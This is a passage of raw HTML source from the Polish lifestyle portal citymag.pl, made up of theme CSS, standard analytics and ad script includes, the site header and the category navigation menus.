roboto,sans-serif; font-size: 14px; color: #fff; border-width: 0; border-style: solid; letter-spacing: 0px; padding-left: 0; margin: 0 0 20px; text-transform: uppercase; background: #222222; padding: 10px 0; text-align: center;}.lae-block-header-1 .lae-heading:after { background: #222222;}.widget-title a { color: #ffffff;}.oceanwp-recent-posts .recent-posts-title { font-weight: 500; letter-spacing: 0; font-family: Roboto;}#footer-widgets .footer-box .footer-widget { color: #fff;}.blog-entry.post .blog-entry-header .entry-title a { font-weight: 600; letter-spacing: 0;}#site-navigation-wrap .dropdown-menu>li>a { letter-spacing: 0;}#footer-widgets .footer-box .widget-title { color: #fff; border: 1px solid #555;}#footer-widgets { padding: 50px 0; margin: 0;}.page-header-title { display: none;}.navigation li.mega-cat .mega-cat-title { display: none;}.navigation li.mega-cat ul li .mega-post-title a { color: #000; font-size: 14px; font-weight: 400; line-height: 1; letter-spacing: 0; text-transform: none;}.entry-share ul li a { border-radius: 0;}.blog-entry.thumbnail-entry .blog-entry-category a { color: #fff !important; background: #010101; letter-spacing: 0; padding: 3px 10px;}#site-navigation-wrap .dropdown-menu >li >a, #oceanwp-mobile-menu-icon a, .after-header-content-inner >a { line-height: 50px !important;}.page-header { background-color: #fff;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<link rel="icon" href="https://citymag.pl/wp-content/uploads/2017/09/favicon-Kopia.png" sizes="32x32" />
<link rel="icon" href="https://citymag.pl/wp-content/uploads/2017/09/favicon-Kopia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://citymag.pl/wp-content/uploads/2017/09/favicon-Kopia.png" />
<meta name="msapplication-TileImage" content="https://citymag.pl/wp-content/uploads/2017/09/favicon-Kopia.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-64ZCL1L0KY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-64ZCL1L0KY');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>
		<style type="text/css" id="wp-custom-css">
			mark, ins {
    background: #ffffff;
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
		<style type="text/css" id="theme-custom-css">
			/* Header CSS */
                    .container {
                        width: 1200px;
                    }
                /* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #f28a02;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"],
                    .wp-block-search .wp-block-search__button {
                        background: #f28a02;
                    }

                    .bam-readmore {
                        background: #f28a02;
                    }

                    .site-title a, .site-description {
                        color: #f28a02;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #f28a02;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #f28a02;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #f28a02;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #f28a02;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #f28a02;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #f28a02;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #f28a02;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #f28a02;
                    }

                    .pagination .page-numbers.current {
                        background: #f28a02;
                        border: 1px solid #f28a02;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #f28a02;
                        border: 1px solid #f28a02;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #f28a02;
                    }

                    .widget-title a:hover {
                        color: #f28a02;
                    }

                    .bm-wts-s2 .widgettitle, 
                    .bm-wts-s2 .is-style-bam-widget-title,
                    .bm-wts-s2 .widget-title,
                    .bm-wts-s3 .widgettitle,
                    .bm-wts-s3 .is-style-bam-widget-title,
                    .bm-wts-s3 .widget-title,
                    .bm-wts-s4 .bwt-container {
                        border-bottom-color: #f28a02;
                    }

                    .bm-wts-s4 .widget-title {
                        background-color: #f28a02; 
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #f28a02;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #f28a02;
                    }

                    .bms-title a:hover {
                        color: #f28a02;
                    }

                    .bmb-entry-title a:hover,
                    .bmw-grid-post .entry-title a:hover,
                    .bam-entry .entry-title a:hover {
                        color: #f28a02;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #f28a02;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #f28a02;
                    }

                    .cat-links a {
                        color: #f28a02;
                    }

                    .cat-links.boxed a {
                        background: #f28a02;
                    }

                    .tags-links a:hover {
                        background: #f28a02;
                    }

                    .related-post-title a:hover {
                        color: #f28a02;
                    }

                    .author-posts-link:hover {
                        color: #f28a02;
                    }

                    .comment-author a {
                        color: #f28a02;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #f28a02;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #f28a02;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #f28a02;
                    }

                    .required {
                        color: #f28a02;
                    }

                    .comment-reply-title small a:before {
                        color: #f28a02;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #f28a02;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #f28a02;
                    }

                    .site-info a:hover {
                        color: #f28a02;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #f28a02;
                    }

                    .bmajax-btn:hover {
                        background: #f28a02;
                        border: 1px solid #f28a02;
                    }

                    .bam-edit-link .post-edit-link {
                        background: #f28a02;
                    }

                    .bmw-spinner div {
                        background: #f28a02;
                    }

                    a.bm-viewall:hover {
                        color: #f28a02;
                    }

                    .footer-widget-area .related-post-meta .byline a:hover, 
                    .footer-widget-area .entry-meta .byline a:hover {
                        color: #f28a02;
                    }

                    .footer-menu-container ul li a:hover {
                        color: #f28a02;
                    }

                
                    .page-content a,
                    .entry-content a {
                        color: #f28a02;
                    }
                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #262626;
                    }
                
                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"],
                    .wp-block-search .wp-block-search__button,
                    .bam-readmore {
                        background: #f28a02;
                    }
                
                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"],
                    .wp-block-search .wp-block-search__button,
                    .bam-readmore {
                        color: #ffffff;
                    }
                
                    button:hover,
                    input[type="button"]:hover,
                    input[type="reset"]:hover,
                    input[type="submit"]:hover,
                    .wp-block-search .wp-block-search__button:hover,
                    .bam-readmore:hover {
                        background: #262626;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                
                    .related-post-meta .byline a:hover, 
                    .entry-meta .byline a:hover,
                    .related-post-meta a:hover, 
                    .entry-meta a:hover {
                        color: #262626;
                    }
                /* Header CSS */
                        .site-header.default-style .main-navigation { background: #3d3d3d; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #ffffff; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #ffffff; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { background-color: #f28a02; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { background-color: #f28a02; }
                    
                        .site-header.default-style .main-navigation ul ul {
                            background-color: #f28a02;
                        }
                    
                        .site-header.default-style .main-navigation ul ul li a {
                            color: #ffffff;
                        }
                    
                        .site-header.default-style .main-navigation ul ul li a:hover {
                            color: #000000;
                        }
                    
                        .site-header.default-style .main-navigation ul ul li a {
                            background-color: #f28a02;
                        }
                    
                        .site-header.default-style .main-navigation ul ul li a:hover {
                            background-color: #f2f2f2;
                        }
                    /* Top Bar CSS */
                    .bam-topbar, .top-navigation ul ul,
                    .mobile-dropdown-top .mobile-navigation {
                        background: #f28a02;
                    }
                
                    .bam-topbar {
                        color: #ffffff;
                    }
                
                    .bam-topbar a,
                    #topbar .menu-toggle,
                    .mobile-dropdown-top .dropdown-toggle,
                    .mobile-dropdown-top .mobile-navigation a {
                        color: #ffffff;
                    }
                
                    .bam-topbar a:hover,
                    #topbar .menu-toggle:hover,
                    .mobile-dropdown-top .dropdown-toggle:hover,
                    .mobile-dropdown-top .mobile-navigation a:hover {
                        color: #ffffff;
                    }
                /* Typography CSS */body, button, input, select, optgroup, textarea{font-family:Open Sans;font-size:14px;line-height:1.7;}h1, h2, h3, h4, h5, h6, .site-title, .bam-entry .entry-title a, .widget-title, .is-style-bam-widget-title, .bm-blog-section-title, .entry-title, .related-section-title, .related-post-title a, .single .entry-title, .archive .page-title{font-family:Roboto;line-height:1.5;}h1{font-size:24px;color:#262626;}h2{font-weight:500;font-size:20px;color:#262626;}h3{font-size:18px;color:#262626;}h4{font-size:16px;color:#262626;}.main-navigation li a{font-family:Roboto;font-size:14px;}.bam-entry .entry-title a{font-weight:700;font-size:24px;color:#262626;}.single .entry-title{font-weight:700;font-size:24px;color:#262626;}		</style>

	</head>

<body class="wp-singular post-template-default single single-post postid-12030 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-bam-pro wp-child-theme-bam-pro-child wide-layout right-sidebar one-container bm-wts-s1">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

                    <button class="menu-toggle" aria-controls="top-bar-menu" aria-expanded="false" data-toggle-target=".mobile-dropdown-top > .mobile-navigation">
                <i class="fas fa-bars"></i>
                                <span class="screen-reader-text">Menu</span>            </button>
        
        
            <div id="top-navigation" class="top-navigation">
        <div class="menu-top-container"><ul id="top-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://citymag.pl/o-stronie/">O stronie</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://citymag.pl/partnerzy/">Partnerzy</a></li>
<li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://citymag.pl/patronat-medialny/">Patronat medialny</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://citymag.pl/polityka-prywatnosci/">Prywatność</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://citymag.pl/redakcja/">Redakcja</a></li>
</ul></div>					
    </div>		

        
<div class="bam-topbar-social light">

    
        
            
                            <span class="bam-social-icon">
                                            <a href="https://www.facebook.com/CityMagPoland/" class="bam-social-link facebook" target="_blank" title="Facebook">
                            <i class="fab fa-facebook"></i>
                        </a>
                                    </span>
                        
        
            
                        
        
            
                            <span class="bam-social-icon">
                                            <a href="https://twitter.com/CityMag" class="bam-social-link twitter" target="_blank" title="Twitter">
                            <i class="fab fa-twitter"></i>
                        </a>
                                    </span>
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
            
                        
        
    
</div><!-- .bam-social-media -->
    </div>

</div>


    <div class="mobile-dropdown-top bam-mobile-dropdown">
        <nav class="mobile-navigation">
            <div class="menu-top-container"><ul id="mobile-dropdown-top" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://citymag.pl/o-stronie/">O stronie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://citymag.pl/partnerzy/">Partnerzy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://citymag.pl/patronat-medialny/">Patronat medialny</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://citymag.pl/polityka-prywatnosci/">Prywatność</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://citymag.pl/redakcja/">Redakcja</a></li>
</ul></div>        </nav>
    </div>


	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://citymag.pl/" class="custom-logo-link" rel="home"><img width="100" height="93" src="https://citymag.pl/wp-content/uploads/2020/06/citymag_logo.png" class="custom-logo" alt="Citymag.pl" decoding="async" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://citymag.pl/" rel="home">Citymag.pl</a></p>
                                <p class="site-description">Portal lifestyle o codziennych sprawach oraz ciekawe porady</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
    
<div class="header-sidebar">
    <div class="header-sidebar-inner">
        <section id="media_image-3" class="widget widget_media_image"><a href="https://www.facebook.com/CityMagOfficial/"><img width="728" height="90" src="https://citymag.pl/wp-content/uploads/2017/09/linervol2.png" class="image wp-image-254  attachment-full size-full" alt="CityMag.pl - magazyn i portal lifestyle, zdrowie, fitness, praca i biznes" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://citymag.pl/wp-content/uploads/2017/09/linervol2.png 728w, https://citymag.pl/wp-content/uploads/2017/09/linervol2-660x82.png 660w" sizes="(max-width: 728px) 100vw, 728px" /></a></section>    </div><!-- .header-sidebar-inner -->
</div><!-- .header-sidebar -->
    
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1046"><a href="https://citymag.pl/w-domu/">Dom</a>
<ul class="sub-menu">
	<li id="menu-item-6330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6330"><a href="https://citymag.pl/w-domu/kuchnia/">Kuchnia</a></li>
	<li id="menu-item-6331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6331"><a href="https://citymag.pl/w-domu/lazienka/">Łazienka</a></li>
	<li id="menu-item-6332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6332"><a href="https://citymag.pl/w-domu/ogrod/">Ogród</a></li>
	<li id="menu-item-6335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6335"><a href="https://citymag.pl/w-domu/porady/">Porady</a></li>
	<li id="menu-item-6333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6333"><a href="https://citymag.pl/w-domu/salon/">Salon</a></li>
	<li id="menu-item-6334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6334"><a href="https://citymag.pl/w-domu/wystroj/">Wystrój</a></li>
</ul>
</li>
<li id="menu-item-5893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5893"><a href="https://citymag.pl/dziecko/">Dziecko</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353"><a href="https://citymag.pl/finanse/">Finanse</a>
<ul class="sub-menu">
	<li id="menu-item-6338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6338"><a href="https://citymag.pl/finanse/inwestycja/">Inwestycja</a></li>
	<li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6336"><a href="https://citymag.pl/finanse/kredyty-i-pozyczki/">Kredyty i pożyczki</a></li>
	<li id="menu-item-6337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6337"><a href="https://citymag.pl/finanse/ksiegowosc/">Księgowość</a></li>
	<li id="menu-item-6339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6339"><a href="https://citymag.pl/finanse/nieruchomosci/">Nieruchomości</a></li>
	<li id="menu-item-6340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6340"><a href="https://citymag.pl/finanse/porady-finansowe/">Porady finansowe</a></li>
	<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6341"><a href="https://citymag.pl/finanse/waluty/">Waluty</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://citymag.pl/fitness/">Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-6349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6349"><a href="https://citymag.pl/fitness/dieta/">Dieta</a></li>
	<li id="menu-item-6352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6352"><a href="https://citymag.pl/fitness/hobby/">Hobby</a></li>
	<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://citymag.pl/fitness/sprzet-sportowy/">Sprzęt sportowy</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://citymag.pl/fitness/trening/">Trening</a></li>
</ul>
</li>
<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1133"><a href="https://citymag.pl/marketing/">Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-6342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6342"><a href="https://citymag.pl/marketing/firma-marketing/">Firma</a></li>
	<li id="menu-item-6343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6343"><a href="https://citymag.pl/marketing/pozycjonowanie/">Pozycjonowanie</a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6353"><a href="https://citymag.pl/finanse/praca/">Praca</a></li>
	<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://citymag.pl/marketing/reklama/">Reklama</a></li>
	<li id="menu-item-6344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6344"><a href="https://citymag.pl/marketing/reklama-online/">Reklama online</a></li>
	<li id="menu-item-10234" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10234"><a href="https://citymag.pl/jednorozec-seo-wszystko-co-musisz-wiedziec/">Jednorożec SEO</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-87"><a href="https://citymag.pl/moda/">Moda</a>
<ul class="sub-menu">
	<li id="menu-item-6354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6354"><a href="https://citymag.pl/moda/bizuteria/">Biżuteria</a></li>
	<li id="menu-item-6355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6355"><a href="https://citymag.pl/moda/dodatki/">Dodatki</a></li>
	<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6358"><a href="https://citymag.pl/moda/moda-damska/">Moda damska</a></li>
	<li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6357"><a href="https://citymag.pl/moda/moda-meska/">Moda męska</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://citymag.pl/moda/specjalne-okazje/">Specjalne okazje</a></li>
	<li id="menu-item-6356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6356"><a href="https://citymag.pl/moda/zegarki/">Zegarki</a></li>
</ul>
</li>
<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-346"><a href="https://citymag.pl/motoryzacja/">Moto</a>
<ul class="sub-menu">
	<li id="menu-item-6364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6364"><a href="https://citymag.pl/motoryzacja/ciekawostki-motoryzacyjne/">Ciekawostki motoryzacyjne</a></li>
	<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6360"><a href="https://citymag.pl/motoryzacja/leasing-i-wypozyczanie/">Leasing i wypożyczanie</a></li>
	<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6361"><a href="https://citymag.pl/motoryzacja/opony/">Opony</a></li>
	<li id="menu-item-6366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6366"><a href="https://citymag.pl/motoryzacja/samochody/">Samochody</a></li>
	<li id="menu-item-6363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6363"><a href="https://citymag.pl/motoryzacja/serwis/">Serwis</a></li>
	<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a href="https://citymag.pl/motoryzacja/ubezpieczenie/">Ubezpieczenie</a></li>
	<li id="menu-item-6365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6365"><a href="https://citymag.pl/motoryzacja/usterki-i-naprawy/">Usterki i naprawy</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88"><a href="https://citymag.pl/podroze/">Podróż</a>
<ul class="sub-menu">
	<li id="menu-item-6367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6367"><a href="https://citymag.pl/podroze/porady-dla-podroznikow/">Porady dla podróżników</a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6368"><a href="https://citymag.pl/podroze/wycieczki-po-polsce/">Wycieczki po Polsce</a></li>
	<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6369"><a href="https://citymag.pl/podroze/wycieczki-za-granice/">Wycieczki za granicę</a></li>
</ul>
</li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://citymag.pl/lifestyle/">Porady</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://citymag.pl/hi-tech/">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6375"><a href="https://citymag.pl/hi-tech/akcesoria/">Akcesoria</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://citymag.pl/hi-tech/ciekawostki/">Ciekawostki</a></li>
	<li id="menu-item-6373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6373"><a href="https://citymag.pl/hi-tech/komputery/">Komputery</a></li>
	<li id="menu-item-6371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6371"><a href="https://citymag.pl/hi-tech/technologie/">Technologie</a></li>
	<li id="menu-item-6370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6370"><a href="https://citymag.pl/hi-tech/telefony/">Telefony</a></li>
	<li id="menu-item-6374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6374"><a href="https://citymag.pl/hi-tech/telewizory/">Telewizory</a></li>
</ul>
</li>
<li id="menu-item-4631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4631"><a href="https://citymag.pl/uroda/">Uroda</a>
<ul class="sub-menu">
	<li id="menu-item-6379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6379"><a href="https://citymag.pl/uroda/cialo/">Ciało</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6376"><a href="https://citymag.pl/uroda/makijaz/">Makijaż</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6378"><a href="https://citymag.pl/uroda/twarz/">Twarz</a></li>
	<li id="menu-item-6377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6377"><a href="https://citymag.pl/uroda/wlosy/">Włosy</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-89"><a href="https://citymag.pl/zdrowia/">Zdrowie</a>
<ul class="sub-menu">
	<li id="menu-item-6381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6381"><a href="https://citymag.pl/zdrowia/leczenie/">Leczenie</a></li>
	<li id="menu-item-6380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6380"><a href="https://citymag.pl/zdrowia/choroby/">Choroby</a></li>
	<li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6382"><a href="https://citymag.pl/zdrowia/profilaktyka/">Profilaktyka</a></li>
</ul>
</li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i></div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://citymag.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->
        
        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-dropdown > .mobile-navigation">
            <i class="fas fa-bars"></i>
                        Menu        </button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown bam-mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-menu-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1046"><a href="https://citymag.pl/w-domu/">Dom</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-1046 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6330"><a href="https://citymag.pl/w-domu/kuchnia/">Kuchnia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6331"><a href="https://citymag.pl/w-domu/lazienka/">Łazienka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6332"><a href="https://citymag.pl/w-domu/ogrod/">Ogród</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6335"><a href="https://citymag.pl/w-domu/porady/">Porady</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6333"><a href="https://citymag.pl/w-domu/salon/">Salon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6334"><a href="https://citymag.pl/w-domu/wystroj/">Wystrój</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5893"><a href="https://citymag.pl/dziecko/">Dziecko</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353"><a href="https://citymag.pl/finanse/">Finanse</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-353 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6338"><a href="https://citymag.pl/finanse/inwestycja/">Inwestycja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6336"><a href="https://citymag.pl/finanse/kredyty-i-pozyczki/">Kredyty i pożyczki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6337"><a href="https://citymag.pl/finanse/ksiegowosc/">Księgowość</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6339"><a href="https://citymag.pl/finanse/nieruchomosci/">Nieruchomości</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6340"><a href="https://citymag.pl/finanse/porady-finansowe/">Porady finansowe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6341"><a href="https://citymag.pl/finanse/waluty/">Waluty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://citymag.pl/fitness/">Fitness</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-84 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
